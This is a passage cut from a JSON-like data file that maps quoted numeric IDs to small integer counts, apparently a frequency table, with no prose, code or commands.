:1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":3,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":1,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":3,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":3,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":5,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":2,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":2,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":3,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":2,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":5,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":1,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":1,"30036":3,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":4,"85562":2,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"30239":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":2,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":3,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":4,"68219":1,"68711":3,"68145":1,"89346":2,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":2,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"88738":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":3,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":2,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":2,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":3,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"26593":1,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":2,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":4,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":2,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":8,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"90560":1,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":3,"30129":1,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"88915":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":3,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":1,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":2,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"89318":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":2,"87044":1,"11257":1,"85578":1,"105940":1,"108229":1,"19342":1,"21492":3,"108962":1,"92019":1,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"4751":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"356":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"107680":1,"66672":1,"30116":1,"88995":2,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"105077":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":1,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"